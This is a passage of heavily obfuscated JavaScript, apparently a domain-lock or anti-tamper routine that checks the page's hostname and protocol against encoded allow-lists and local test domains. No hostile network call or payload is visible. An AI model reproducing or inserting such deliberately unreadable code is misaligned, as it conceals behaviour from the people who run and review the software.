]')+S(0x1277,'U9YM')+S(0x4ed,'eydP')+S(0x100c,'[U7D')+S(0x6ee,'5dRX')+S(0xef9,'Pe9]')+S(0x86c,'r6U$')+S(0x16b6,'V%bT')+S(0x1a71,'nU)t')+S(0x584,'[U7D')+S(0x2f6,'fpe)')+S(0xd6b,'r6U$')+S(0x1a52,'#^0%')+S(0xa8d,'bzhz')+S(0x8c4,'&k6g')+S(0xd3c,'KJ7i')+S(0x243,'sa^i')+S(0x533,'R52h')+S(0x373,'Qs4U')+S(0x176a,'M*41')+S(0xf13,'m1I4')+S(0x368,'9$#!')+S(0x226,'!Q(7')+S(0x1653,'!7t#')+S(0x91e,'KJ7i')+S(0x339,'XPyx')+S(0x1a13,'mtBG')+S(0xa48,'f6LJ')+S(0x12f5,'sa^i')+S(0x1e8,'B]BK')+S(0x10eb,'conx')+S(0xadf,'!7t#')+S(0x573,'sa^i')+S(0x12ea,'R52h')+S(0x5f4,'j43P')+S(0xa71,'fpe)')+S(0x14e2,'9$#!')+S(0x1d1,'[U7D')+S(0xf97,'nU)t')+S(0xd63,'EFwN')+S(0xad0,'j43P')+S(0x1102,'dtFt')+S(0x5dc,'17O%')+S(0x147b,'0Ep@')+S(0x12dc,'nU)t')+S(0x1407,'uUHy')+S(0x188a,'V%bT')+S(0x32e,'mtBG')+S(0x1a0c,'wo*y')+S(0x531,'#^0%')+S(0xce2,'B]BK')+S(0xaab,'%vM1')+S(0xfcf,'Wff@')+S(0x1120,'#^0%')+S(0x10c8,'9$#!')+S(0x948,'nU)t')+S(0x19b0,'R52h')+S(0x158f,'r6U$')+S(0x18d5,'EFwN')+S(0x26e,'Wff@')+S(0x168c,'7^4j')+S(0x1169,'XJZ*')+S(0xfc2,'OMlV')+S(0x4aa,'mtBG')+S(0xfd6,'eydP')+S(0x8b2,'!7t#')+S(0xf71,'SXQ%')+S(0x778,'j43P')+S(0xf91,'mtBG')+S(0x6b4,'7M73')+S(0x157d,'m1I4')+S(0x6ac,'Pe9]')+S(0x196,'dtFt')+S(0x1009,'fpe)')+S(0x11ef,'R52h')+S(0x1626,'!Q(7')+S(0xff2,'0Ep@')+S(0x610,'7M73')+S(0x1368,'5dRX')+S(0x97a,'vbeR')+S(0xcea,'L#Z]')+S(0x30b,'mhe&')+S(0x1333,'!Q(7')+S(0x13bf,'!7t#')+S(0x1871,'!7t#')+S(0xcc6,'R1dJ')+S(0x187c,'0Ep@')+S(0x409,'%vM1')+S(0x177,'eydP')+S(0xab4,'mhe&')+S(0x50e,'r6U$')+S(0x3a9,'%vM1')+S(0xf34,'#]#f')+S(0x116c,'vbeR')+S(0x11a4,'XJZ*')+S(0x1955,'0Ep@')+S(0x73c,'r6U$')+S(0x12cd,'QU$5')+S(0x90b,'KJ7i')+S(0x1209,'!Rdi')+S(0x811,'mtBG')+S(0xb30,'M*41')+S(0x1388,'SXQ%')+S(0xe25,'!Rdi')+S(0x254,'Pe9]')+S(0x41f,'KJ7i')+S(0x423,'!Rdi')+S(0x15e2,'17O%')+S(0xaa8,'U9YM')+S(0x1627,'Qs4U')+S(0xe53,'L#Z]')+S(0x1192,'conx')+S(0xd12,'SXQ%')+S(0x1d2,'QU$5')+S(0x1314,'bzhz')+S(0x101f,'fpe)')+S(0x12dd,'!7t#')+S(0x12a3,'0Ep@')+S(0x1a12,'OMlV')+S(0xa14,'9$#!')+S(0x107f,'fpe)')+S(0x6ed,'#]#f')+S(0xc60,'R1dJ')+S(0x19b9,'m1I4')+S(0x10a5,'QU$5')+S(0x969,'r6U$')+S(0xebe,'eydP')+S(0x143b,'bzhz')+S(0xedd,'V%bT')+S(0x1267,'j43P')+S(0xfb6,'wo*y')+S(0x10bb,'vbeR')+S(0x198e,'!Q(7')+S(0x2ba,'ystP')+S(0x7a2,'#^0%')+S(0x1012,'mtBG')+S(0x525,'XPyx')+S(0x1acc,'uUHy')+S(0x537,'j43P')+S(0xdef,'OD0i')+S(0xd14,'5dRX')+S(0xe0f,'ystP')+S(0x151d,'SXQ%')+S(0xd9c,'fpe)')+S(0x1420,'#^0%')+S(0x3ae,'R1dJ')+S(0x1384,'ystP')+S(0x6ff,'!Q(7')+S(0xc1b,'OMlV')+S(0x978,'OD0i')+S(0xfc0,'7M73')+S(0xb5a,'mhe&')+S(0x572,'V%bT')+S(0x363,'Qs4U')+S(0x13c3,'mhe&')+S(0xcf0,'%vM1'))+(S(0x1264,'dtFt')+S(0x3f7,'m1I4')+S(0x7d2,'SXQ%')+S(0x12bb,'#^0%')+S(0x1a93,'Pe9]')+S(0x6a7,'Wff@')+S(0xa0d,'L#Z]')+S(0x1774,'j43P')+S(0x1285,'7^4j')+S(0x4a0,'[U7D')+S(0x851,'V%bT')+S(0x4d7,'7^4j')+S(0x129b,'17O%')+S(0xde8,'j43P')+S(0x9c0,'vbeR')+S(0x376,'XJZ*')+S(0x233,'dtFt')+S(0x11b1,'&k6g')+S(0x15cd,'nU)t')+S(0x470,'!Q(7')+S(0x2b8,'uUHy')+S(0x19f9,'wo*y')+S(0xf89,'XJZ*')+S(0xe7a,'QU$5')+S(0x15eb,'B]BK')+S(0x16b5,'mtBG')+S(0x359,'ystP')+S(0x8b6,'r6U$')+S(0x859,'fpe)')+S(0x1624,'wo*y')+S(0x12c6,'Wff@')+S(0x12c7,'#]#f')+S(0xa2f,'vbeR')+S(0x1a90,'Pe9]')+S(0x21b,'m1I4')+S(0x154b,'&k6g')+S(0x1a87,'!Q(7')+S(0x163b,'7M73')+S(0x1786,'0Ep@')+S(0x4a4,'R52h')+S(0x19a7,'!Rdi')+S(0xa7d,'QU$5')+S(0xcc1,'%vM1')+S(0x1261,'EFwN')+S(0xa67,'m1I4')+S(0x1121,'SXQ%')+S(0x488,'R1dJ')+S(0x837,'nU)t')+S(0x126b,'B]BK')+S(0x15be,'R1dJ')+S(0x135b,'uUHy')+S(0x14f8,'#]#f')+S(0x15a2,'U9YM')+S(0x21c,'conx')+S(0x1c1,'V%bT')+S(0x106f,'17O%')+S(0xe8d,'7^4j')+S(0x51c,'#^0%')+S(0x19e5,'vbeR')+S(0x1520,'[U7D')+S(0x1a5b,'QU$5')+S(0xe85,'mhe&')+S(0xb45,'!7t#')+S(0xa75,'dtFt')+S(0x30c,'Qs4U')+S(0x19dc,'eydP')+S(0x723,'OMlV')+S(0x1220,'SXQ%')+S(0x1e1,'ystP')+S(0x5ed,'OMlV')+S(0x1467,'R1dJ')+S(0x879,'fpe)')+S(0xf42,'R1dJ')+S(0x60b,'XPyx')+S(0x1757,'r6U$')+S(0x1446,'5dRX')+S(0x113c,'#]#f')+S(0xd22,'conx')+S(0xc47,'L#Z]')+S(0x2d3,'wo*y')+S(0x150e,'Pe9]')+S(0x1f2,'Pe9]')+S(0x1813,'QU$5')+S(0xb68,'L#Z]')+S(0x1589,'&Zxr')+S(0x13eb,'OD0i')+S(0x170a,'sa^i')+S(0x166d,'sa^i')+S(0x1975,'f6LJ')+S(0xe19,'#^0%')+S(0xcb5,'KJ7i')+S(0x77a,'dtFt')+S(0x1061,'0Ep@')+S(0x16f4,'#]#f')+S(0xfbb,'#^0%')+S(0x1429,'9$#!')+S(0x157a,'dtFt')+S(0x2d8,'j43P')+S(0x1672,'mhe&')+S(0x146d,'Wff@')+S(0x9e1,'[U7D')+S(0xd8b,'B]BK')+S(0x11df,'7M73')+S(0x1511,'QU$5')+S(0x944,'KJ7i')+S(0x1746,'B]BK')+S(0x1245,'&Zxr')+S(0x8a1,'conx')+S(0x19db,'wo*y')+S(0x514,'V%bT')+S(0xc40,'vbeR')+S(0xea4,'Qs4U')+S(0x14c3,'r6U$')+S(0x7b3,'conx')+S(0x1964,'Qs4U')+S(0x1a57,'!7t#')+S(0x6fe,'bzhz')+S(0x779,'U9YM')+S(0xefb,'7^4j')+S(0x11d8,'conx')+S(0x1f4,'mhe&')+S(0x11de,'9$#!')+S(0x1a30,'V%bT')+S(0x742,'KJ7i')+S(0x19e9,'0Ep@')+S(0x1981,'0Ep@')+S(0x76c,'!Rdi')+S(0x17c2,'V%bT')+S(0x1218,'Wff@')+S(0x1df,'nU)t')+S(0x7fc,'eydP')+S(0xba7,'V%bT')+S(0xb50,'R52h')+S(0xf9d,'M*41')+S(0xdda,'OD0i')+S(0x1499,'#]#f')+S(0x8ad,'conx')+S(0x1916,'&k6g')+S(0x81a,'17O%')+S(0xc1f,'R1dJ')+S(0x1259,'[U7D')+S(0xa63,'L#Z]')+S(0x1225,'B]BK')+S(0x79f,'Pe9]')+S(0x108a,'bzhz')+S(0xf79,'nU)t')+S(0x1378,'uUHy')+S(0x507,'XJZ*')+S(0x18e9,'Pe9]')+S(0x302,'wo*y')+S(0x5c8,'V%bT')+S(0x39c,'U9YM')+S(0x1695,'#]#f')+S(0x2df,'[U7D')+S(0xa98,'dtFt')+S(0x19c,'Pe9]')+S(0x15c,'9$#!')+S(0x623,'mtBG')+S(0xd00,'%vM1')+S(0x548,'fpe)')+S(0x197,'L#Z]')+S(0x93d,'7M73')+S(0x1136,'17O%')+S(0x33e,'vbeR')+S(0xec2,'OMlV')+S(0xcef,'#^0%')+S(0x121f,'QU$5')+S(0x3f1,'V%bT')+S(0x260,'OMlV')+S(0xa83,'R52h')+S(0x1d8,'[U7D')+S(0xe78,'wo*y')+S(0x1917,'OMlV')+S(0x18d7,'&Zxr')+S(0x578,'mtBG')+S(0x9ec,'fpe)')+S(0x16a,'QU$5')+S(0x2e2,'7M73')+S(0xdc5,'!Rdi')+S(0x1543,'%vM1')+S(0x16d2,'5dRX')+S(0x185c,'5dRX')+S(0x18b2,'sa^i')+S(0xf78,'7^4j')+S(0x5df,'OD0i')+S(0xa41,'&k6g')+S(0x148c,'OD0i')+S(0x1a44,'9$#!')+S(0x7eb,'ystP')+S(0x8b5,'17O%')+S(0x340,'dtFt')+S(0x846,'OMlV')+S(0x487,'7^4j')+S(0x1f3,'17O%')+S(0x7fa,'!Rdi')+S(0x1630,'XPyx')+S(0x13f4,'7^4j')+S(0x823,'QU$5')+S(0x3be,'mhe&')+S(0x12e5,'Pe9]'))+(S(0x9c6,'r6U$')+S(0x90d,'XPyx')+S(0x19eb,'#^0%')+S(0x8d1,'vbeR')+S(0x164e,'SXQ%')+S(0x806,'OMlV')+S(0x1958,'f6LJ')+S(0x4fd,'EFwN')+S(0x3a2,'U9YM')+S(0x93c,'SXQ%')+S(0x1013,'V%bT')+S(0x167a,'#^0%')+S(0xd19,'17O%')+S(0x914,'7M73')+S(0x15d7,'m1I4')+S(0x17f6,'KJ7i')+S(0x19b2,'ystP')+S(0x1796,'wo*y')+S(0x1483,'#]#f')+S(0x17fc,'eydP')+S(0xa92,'mhe&')+S(0x11d6,'bzhz')+S(0x3f6,'#^0%')+S(0x1457,'R1dJ')+S(0x15db,'[U7D')+S(0x463,'!Rdi')+S(0xd2d,'KJ7i')+S(0x18e7,'QU$5')+S(0xa2c,'7M73')+S(0x1c3,'U9YM')+S(0x615,'XPyx')+S(0xba4,'R1dJ')+S(0x1838,'eydP')+S(0x39e,'Wff@')+S(0x774,'!7t#')+S(0x1a5c,'OD0i')+S(0x4ea,'m1I4')+S(0xbdf,'XJZ*')+S(0x54d,'SXQ%')+S(0x1242,'QU$5')+S(0x4da,'nU)t')+S(0xea5,'Qs4U')+S(0x1528,'M*41')+S(0x85d,'9$#!')+S(0x2b0,'[U7D')+S(0x1280,'dtFt')+S(0x4c9,'&Zxr')+S(0x1619,'B]BK')+S(0x713,'9$#!')+S(0x11b2,'SXQ%')+S(0x35f,'0Ep@')+S(0x9ac,'dtFt')+S(0x17e9,'L#Z]')+S(0x180e,'wo*y')+S(0x18f1,'OMlV')+S(0x387,'ystP')+S(0xfa9,'Pe9]')+S(0xaad,'SXQ%')+S(0x142e,'vbeR')+S(0x9a2,'0Ep@')+S(0x6e2,'7^4j')+S(0x6b9,'&k6g')+S(0xfc9,'Pe9]')+S(0x47f,'17O%')+S(0xab8,'7^4j')+S(0xc37,'ystP')+S(0x349,'V%bT')+S(0x6b1,'uUHy')+S(0x225,'9$#!')+S(0xe8b,'Wff@')+S(0x187e,'XPyx')+S(0x2e3,'[U7D')+S(0x157b,'OD0i')+S(0xc88,'EFwN')+S(0x20e,'XPyx')+S(0x1409,'eydP')+S(0x1775,'r6U$')+S(0x7d7,'m1I4')+S(0x1581,'mtBG')+S(0x316,'conx')+S(0x8c3,'R1dJ')+S(0x1635,'R52h')+S(0x1617,'#]#f')+S(0x500,'M*41')+S(0x18ff,'&k6g')+S(0x428,'eydP')+S(0x1946,'fpe)')+S(0x17c5,'EFwN')+S(0x299,'L#Z]')+S(0x1a82,'&Zxr')+S(0x11cb,'5dRX')+S(0x26b,'0Ep@')+S(0x266,'#^0%')+S(0x1a88,'eydP')+S(0xbcb,'9$#!')+S(0x17ca,'&k6g')+S(0x1e6,'XJZ*')+S(0xd78,'OD0i')+S(0x1bf,'nU)t')+S(0x5ac,'f6LJ')+S(0x96e,'R52h')+S(0x19ae,'M*41')+S(0xa6d,'bzhz')+S(0xf20,'sa^i')+S(0x1533,'B]BK')+S(0xd17,'5dRX')+S(0x922,'eydP')+S(0x15b7,'#^0%')+S(0x693,'mhe&')+S(0x1608,'R52h')+S(0xb64,'mhe&')+S(0x151c,'M*41')+S(0x146b,'!Rdi')+S(0x1910,'U9YM')+S(0xd6e,'!Rdi')+S(0x9ba,'SXQ%')+S(0x16c0,'conx')+S(0x2c4,'Wff@')+S(0x171a,'B]BK')+S(0x159,'9$#!')+S(0x1367,'r6U$')+S(0x1488,'&Zxr')+S(0x10a4,'vbeR')+S(0x191f,'&k6g')+S(0x1247,'KJ7i')+S(0x1117,'%vM1')+S(0x6bf,'mtBG')+S(0xe64,'B]BK')+S(0x42c,'[U7D')+S(0x1204,'&k6g')+S(0x11e8,'&Zxr')+S(0xd2c,'Pe9]')+S(0x1400,'0Ep@')+S(0x11b7,'vbeR')+S(0xb82,'#^0%')+S(0x1884,'conx')+S(0x9bc,'9$#!')+S(0xa05,'XPyx')+S(0x836,'#^0%')+S(0x186b,'Pe9]')+S(0x167,'EFwN')+S(0x18e0,'OD0i')+S(0x11e2,'!Q(7')+S(0x539,'B]BK')+S(0xe66,'Wff@')+S(0x7e3,'#^0%')+S(0x1a19,'Pe9]')+S(0x1141,'#]#f')+S(0x18ce,'XJZ*')+S(0xfb7,'j43P')+S(0x1a68,'R1dJ')+S(0x1293,'j43P')+S(0xa24,'0Ep@')+S(0x1ab6,'!Rdi')+S(0xe44,'!Q(7')+S(0xbb1,'Wff@')+S(0x1815,'OD0i')+S(0x16db,'5dRX')+S(0x286,'mtBG')+S(0xbdc,'7^4j')+S(0x118b,'7M73')+S(0x70f,'&Zxr')+S(0x1da,'uUHy')+S(0x14fe,'#^0%')+S(0x6d6,'OMlV')+S(0x56b,'R1dJ')+S(0x10fe,'sa^i')+S(0xc97,'9$#!')+S(0x1175,'#^0%')+S(0x17f4,'B]BK')+S(0x96b,'Qs4U')+S(0x2f0,'conx')+S(0x42d,'bzhz')+S(0x411,'U9YM')+S(0x11f6,'r6U$')+S(0x611,'U9YM')+S(0xfbf,'SXQ%')+S(0xa97,'V%bT')+S(0x11bd,'XPyx')+S(0x53b,'fpe)')+S(0x639,'bzhz')+S(0x3a7,'Pe9]')+S(0xe28,'Pe9]')+S(0x4c8,'fpe)')+S(0x961,'mtBG')+S(0x7e1,'Wff@')+S(0x1662,'R1dJ')+S(0x360,'mtBG')+S(0x1750,'[U7D')+S(0x13c4,'!Rdi')+S(0x819,'Wff@')+S(0x196c,'Pe9]')+S(0x14cf,'!7t#')+S(0x759,'fpe)')+S(0xd64,'j43P')+S(0x18a4,'XJZ*')+S(0x3c0,'EFwN')+S(0xd91,'!7t#')+S(0x19ee,'m1I4')+S(0x16bb,'B]BK'))+(S(0x1acf,'EFwN')+S(0x17b5,'L#Z]')+S(0x19d5,'mhe&')+S(0xaef,'dtFt')+S(0x753,'Wff@')+S(0x17cb,'R52h')+S(0x1174,'L#Z]')+S(0x1271,'Qs4U')+S(0x1342,'%vM1')+S(0x1858,'XPyx')+S(0xa03,'L#Z]')+S(0x15e9,'V%bT')+S(0x1014,'eydP')+S(0xcb6,'fpe)')+S(0x1890,'sa^i')+S(0x1a6a,'r6U$')+S(0x3fd,'f6LJ')+S(0x1244,'7M73')+S(0x678,'#^0%')+S(0xd96,'Pe9]')+S(0xdf9,'V%bT')+S(0x11a8,'&Zxr')+S(0x3c8,'uUHy')+S(0x3a5,'&Zxr')+S(0xcff,'wo*y')+S(0x11d4,'bzhz')+S(0x173,'OD0i')+S(0x19ba,'SXQ%')+S(0x17f9,'B]BK')+S(0xb08,'&Zxr')+S(0xe1c,'XPyx')+S(0xc46,'EFwN')+S(0x2b5,'&k6g')+S(0x175a,'Wff@')+S(0x9b3,'bzhz')+S(0xd39,'uUHy')+S(0xc20,'Pe9]')+S(0xd40,'QU$5')+S(0x1973,'R1dJ')+S(0xd9d,'ystP')+S(0x71e,'Pe9]')+S(0xd51,'m1I4')+S(0x4eb,'conx')+S(0x14ec,'!7t#')+S(0x13c2,'vbeR')+S(0x126f,'sa^i')+S(0xc1c,'&k6g')+S(0x8d5,'SXQ%')+S(0x1730,'OD0i')+S(0xfd7,'wo*y')+S(0x12db,'SXQ%')+S(0x1740,'U9YM')+S(0x75c,'j43P')+S(0xcfb,'5dRX')+S(0x128a,'SXQ%')+S(0x1232,'U9YM')+S(0x496,'!Rdi')+S(0x119d,'j43P')+S(0xaf6,'R1dJ')+S(0x67b,'r6U$')+S(0x13aa,'eydP')+S(0xcaa,'KJ7i')+S(0x1278,'!Q(7')+S(0x9c3,'eydP')+S(0xe9d,'dtFt')+S(0x9e0,'QU$5')+S(0x152c,'0Ep@')+S(0x441,'r6U$')+S(0xd79,'%vM1')+S(0x960,'mtBG')+S(0x1227,'r6U$')+S(0x102c,'nU)t')+S(0x385,'conx')+S(0x14ea,'#]#f')+S(0x22d,'bzhz')+S(0x803,'uUHy')+S(0xf1b,'5dRX')+S(0x705,'vbeR')+S(0x420,'uUHy')+S(0xe7e,'conx')+S(0xb6c,'#]#f')+S(0x18d2,'17O%')+S(0x7b6,'7M73')+S(0x4a8,'OD0i')+S(0x87c,'uUHy')+S(0x242,'bzhz')+S(0x128f,'R52h')+S(0x371,'L#Z]')+S(0xd62,'OD0i')+S(0x1a55,'nU)t')+S(0x16c2,'!Q(7')+S(0xee1,'M*41')+S(0x1411,'[U7D')+S(0x975,'B]BK')+S(0x1980,'OMlV')+S(0x1950,'wo*y')+S(0x16ce,'QU$5')+S(0x140b,'%vM1')+S(0x8dc,'!7t#')+S(0x11bc,'vbeR')+S(0xc59,'9$#!')+S(0x173f,'EFwN')+S(0xaf9,'V%bT')+S(0xf0c,'QU$5')+S(0x675,'sa^i')+S(0x7c8,'dtFt')+S(0x864,'sa^i')+S(0x11b0,'V%bT')+S(0x3bc,'#]#f')+S(0x1799,'7^4j')+S(0x14c8,'mtBG')+S(0x1344,'B]BK')+S(0x14a0,'!Q(7')+S(0xbb6,'V%bT')+S(0x3af,'V%bT')+S(0x482,'R1dJ')+S(0xb91,'Pe9]')+S(0x950,'EFwN')+S(0x29f,'dtFt')+S(0x1111,'U9YM')+S(0x3a8,'nU)t')+S(0x23d,'V%bT')+S(0x1033,'B]BK')+S(0x708,'eydP')+S(0x19f0,'%vM1')+S(0xcf8,'dtFt')+S(0x3ce,'j43P')+S(0x1841,'KJ7i')+S(0x1089,'L#Z]')+S(0x9bd,'V%bT')+S(0xa51,'vbeR')+S(0x1a79,'0Ep@')+S(0x7f7,'#]#f')+S(0xa01,'dtFt')+S(0x67d,'sa^i')+S(0x1473,'B]BK')+S(0x15ec,'M*41')+S(0x4a3,'!Rdi')+S(0x6c2,'%vM1')+S(0xe51,'17O%')+S(0xb6b,'#]#f')+S(0x138b,'M*41')+S(0x1f1,'conx')+S(0x64a,'OMlV')+S(0x809,'0Ep@')+S(0x10a3,'mhe&')),d[S(0xd42,'OD0i')]=S(0x133e,'bzhz')+S(0x381,'fpe)')+S(0x18e1,'&k6g')+S(0x14f1,'fpe)')+S(0x1321,'r6U$')+S(0xb1d,'7^4j')+S(0xc49,'dtFt')+S(0x1319,'Pe9]')+S(0xf30,'ystP')+S(0x5de,'7M73')+S(0x190e,'QU$5')+S(0x1a9c,'mtBG')+S(0xe40,'#]#f')+S(0x13f3,'r6U$')+S(0xbf2,'KJ7i'),d[S(0x49f,'bzhz')]=S(0xab6,'XPyx')+S(0xba1,'Pe9]')+S(0x11e9,'#^0%')+S(0x24f,'uUHy')+S(0x1562,'%vM1')+S(0x1a5f,'SXQ%')+S(0x1992,'&Zxr')+S(0x125e,'5dRX')+S(0xcdb,'fpe)')+S(0x1974,'SXQ%')+S(0x3c7,'EFwN'),d[S(0x1521,'mtBG')]=S(0x17d0,'vbeR')+S(0x2f3,'&Zxr')+S(0xbf3,'EFwN')+S(0x112a,'uUHy')+S(0xad3,'vbeR')+S(0x442,'j43P')+S(0x94b,'#^0%')+S(0x845,'XJZ*')+S(0xdf2,'Wff@')+S(0x1822,'dtFt')+S(0xec7,'!Rdi')+S(0x1d4,'KJ7i')+S(0x7a7,'!Q(7')+S(0xe79,'&Zxr')+S(0x271,'R52h')+S(0x1563,'nU)t')+S(0x3c5,'j43P')+S(0x3ca,'Pe9]'),d[S(0x148d,'XJZ*')]=function(z,A){return z-A;},d[S(0x9f8,'7^4j')]=S(0xb4f,'!Rdi')+S(0x9dd,'Wff@')+S(0x754,'fpe)')+S(0x188d,'7^4j')+S(0xe6b,'bzhz'),d[S(0x17e7,'U9YM')]=S(0x1ab2,'9$#!')+S(0x10d1,'eydP'),d[S(0x1305,'mtBG')]=S(0x1074,'f6LJ')+'t',d[S(0x1371,'B]BK')]=function(z,A){return z===A;},d[S(0x11fa,'j43P')]=S(0x2f9,'XPyx')+S(0x13ca,'fpe)'),d[S(0x192c,'R1dJ')]=function(z,A){return z===A;},d[S(0x295,'&k6g')]=function(x,y,z){return x(y,z);},d[S(0x104e,'!7t#')]=function(x,y,z){return x(y,z);},d[S(0x17b7,'!Q(7')]=function(x,y,z){return x(y,z);},d[S(0x1ac8,'Pe9]')]=function(z,A){return z-A;},d[S(0x437,'#^0%')]=function(x,y,z){return x(y,z);},d[S(0x13d8,'nU)t')]=function(x){return x();},d[S(0x97b,'&Zxr')]=S(0x1db,'dtFt')+'t',d[S(0x12a9,'OMlV')]=S(0x14eb,'7^4j')+S(0xd32,'&k6g')+S(0xe6d,'7M73'),d[S(0xe03,'#]#f')]=function(z,A){return z||A;},d[S(0x1762,'Wff@')]=S(0x1641,'dtFt')+S(0x16b4,'0Ep@')+S(0xdb9,'nU)t')+S(0x147a,'5dRX')+S(0xbc1,'!Q(7')+S(0x85c,'SXQ%')+S(0xf8d,'m1I4')+S(0x645,'fpe)'),d[S(0x1453,'[U7D')]=S(0x223,'eydP')+S(0x178e,'QU$5')+S(0x1425,'XJZ*')+S(0x10e6,'R52h')+S(0x62e,'Qs4U')+S(0x1558,'&Zxr'),d[S(0x149c,'9$#!')]=function(x){return x();},d[S(0xf2c,'5dRX')]=function(z,A){return z!==A;},d[S(0x19bb,'fpe)')]=function(x,y){return x(y);},d[S(0x1451,'bzhz')]=function(z,A){return z+A;},d[S(0x30e,'dtFt')]=S(0x216,'mhe&');var e=d,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x8653444e;if(z){var B=z[T(0x4a1,'7^4j')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(e[U(0x197b,'&Zxr')](z[U(0x11c7,'mhe&')+'h'],y)&&function(A,B){var V=U;for(var D=0x2;e[V(0xca2,'mtBG')](D,B[V(0x14e5,'m1I4')+'h']);D++)if(e[V(0x1004,'vbeR')](A[V(0x1283,'XJZ*')+V(0x1469,'Pe9]')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return e[W(0x1a70,'ystP')](x,Math[W(0x157e,'mtBG')](e[W(0x14d1,'r6U$')](Math[W(0x1481,'%vM1')+'m'](),e[W(0xe8e,'B]BK')](e[W(0xf62,'wo*y')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;e[X(0x17ae,'bzhz')](z,y[X(0x1ab1,'OD0i')+'h']);z++){var A=y[z],B=e[X(0x18de,'bzhz')](0x0,A[X(0xe52,'m1I4')+'Of']('.'))?e[X(0xac0,'&k6g')]('.',x):x,D=e[X(0x357,'SXQ%')](B[X(0x14e5,'m1I4')+'h'],A[X(0x1ab1,'OD0i')+'h']),H=B[X(0x15f9,'f6LJ')+'Of'](A,D),D=e[X(0xd2e,'Pe9]')](-0x1,H)&&e[X(0x5a6,'%vM1')](H,D);if(D&&(e[X(0x404,'&k6g')](B[X(0x11c7,'mhe&')+'h'],A[X(0xf99,'ystP')+'h'])||e[X(0xae4,'fpe)')](0x0,A[X(0x8e6,'M*41')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return e[Y(0x5ff,'vbeR')](g,e[Y(0x1583,'ystP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=e[Z(0x414,'dtFt')](l,e[Z(0x344,'7^4j')](j));if(x){var x=e[Z(0x12fc,'wo*y')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[Z(0xba6,'5dRX')](0x46,x[Z(0x10b1,'7M73')+Z(0x18fc,'V%bT')](0x0))&&e[Z(0x311,'mtBG')](0x66,x[Z(0x18d3,'QU$5')+Z(0x799,'17O%')](0x0))||e[Z(0xaa2,'#^0%')](0x49,x[Z(0xd10,'m1I4')+Z(0x5c9,'mhe&')](0x1))&&e[Z(0xb4d,'eydP')](0x69,x[Z(0x1a83,'fpe)')+Z(0xddf,'!Rdi')](0x1))||e[Z(0x802,'f6LJ')](0x4c,x[Z(0x108e,'ystP')+Z(0x10b4,'7M73')](0x2))&&e[Z(0x517,'!Rdi')](0x6c,x[Z(0xfbd,'5dRX')+Z(0x1486,'9$#!')](0x2))||e[Z(0x43b,'Qs4U')](0x45,x[Z(0x637,'sa^i')+Z(0x61b,'%vM1')](0x3))&&e[Z(0x173c,'QU$5')](0x65,x[Z(0x10a2,'Wff@')+Z(0x1469,'Pe9]')](0x3))||e[Z(0xdab,'#]#f')](0x3a,x[Z(0x10a2,'Wff@')+Z(0x16e9,'#]#f')](0x4))):void 0x0;}}function l(x){var a0=S;return e[a0(0x1a9d,'#]#f')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=e[a1(0x15f5,'OD0i')](j);if(x){var y=e[a1(0xa3c,'L#Z]')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a1(0x172b,'j43P')](y,'~')?e[a1(0x1143,'ystP')](l,x):z)&&e[a1(0x11c8,'Qs4U')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x12d3,'&Zxr')](y,z);}}function n(){var a2=S,x=e[a2(0x668,'!Q(7')],y=new RegExp(e[a2(0x1053,'R52h')],'g');return x[a2(0x7ae,'mhe&')+'ce'](y,'')[a2(0xafa,'U9YM')](';');}function o(){var a3=S,x=e[a3(0x18f3,'SXQ%')],y=new RegExp(e[a3(0x14c9,'U9YM')],'g');return x[a3(0xa3b,'!Rdi')+'ce'](y,'')[a3(0xa74,'mtBG')](';');}function p(x){var a4=S;return e[a4(0x9ce,'#^0%')](-0x1,x[a4(0x1034,'%vM1')+'Of'](String[a4(0xf46,'#^0%')+a4(0x1827,'#^0%')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x9d0,'SXQ%')](x)||new RegExp(e[a4(0x603,'7^4j')],'g')[a4(0x3b2,'9$#!')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x11c7,'mhe&')+'h'];return e[a5(0x5eb,'Pe9]')](x[a5(0xf82,'ystP')+a5(0xf4d,'#^0%')](e[a5(0x1704,'bzhz')](z,y[a5(0x13b6,'j43P')+'h']),z),y);}function r(){var a6=S,x=e[a6(0xfa8,'r6U$')](f,this,function(){var a7=a6,B={};B[a7(0x329,'V%bT')]=e[a7(0x15e4,'eydP')];var D=B,H=e[a7(0x140d,'&k6g')](typeof window,e[a7(0x196e,'!Q(7')])?window:e[a7(0x9ce,'#^0%')](typeof process,e[a7(0x15f3,'L#Z]')])&&e[a7(0x1291,'eydP')](typeof require,e[a7(0x19df,'mtBG')])&&e[a7(0x82e,'U9YM')](typeof global,e[a7(0xc04,'&Zxr')])?global:this,I=function(){var a8=a7,J=new H[(a8(0x1163,'M*41'))+'p'](D[a8(0x12c8,'!7t#')]);return!J[a8(0x17e3,'vbeR')](x);};return e[a7(0x454,'conx')](I);});e[a6(0x9e5,'OMlV')](x);var y=e[a6(0x3f0,'M*41')](n),z=e[a6(0x11ac,'r6U$')](m),A=e[a6(0x1200,'mhe&')](o);return!z||!!(e[a6(0x297,'r6U$')](i,z=e[a6(0x15cb,'vbeR')](q,z,String[a6(0x16ff,'r6U$')+a6(0x36c,'nU)t')+'de'](0x2e))?z[a6(0x1124,'vbeR')+a6(0x1202,'ystP')](0x0,e[a6(0x1790,'fpe)')](z[a6(0x676,'XJZ*')+'h'],0x1)):z,y)||e[a6(0xfad,'f6LJ')](i,z,A)||e[a6(0x635,'j43P')](p,z)||e[a6(0xcee,'QU$5')](k));}function s(x){var 